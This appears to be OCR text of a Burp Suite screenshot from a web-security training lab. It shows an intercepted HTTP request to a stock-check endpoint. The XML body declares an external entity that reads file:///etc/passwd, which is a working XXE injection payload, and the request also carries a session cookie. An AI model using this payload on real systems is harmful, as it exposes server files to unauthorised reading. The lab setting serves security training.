 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a00003804104a1380bc94e90081001a.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a00003804104a1380bc94e90081001a.web-security-academy.net
3 Cookie: session=Trw30Q2SjkDKbTQvdB1Kcuc5cqIAW1e3
4 Content-Length: 107
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a00003804104a1380bc94e90081001a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a00003804104a1380bc94e90081001a.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
22 <productId>
23 &xxe;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>